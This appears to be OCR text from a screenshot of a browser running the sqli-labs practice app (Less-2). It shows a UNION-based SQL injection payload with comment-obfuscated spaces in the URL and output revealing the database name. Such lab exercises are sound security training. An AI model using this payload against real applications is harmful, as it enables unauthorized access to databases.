 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
192.168.31.220:8080/Less-2/?id=-1/**/union/**/select 1,database(),3
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.220:8080/Less-2/?id=-1/**/union/**/select 1,database(),3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2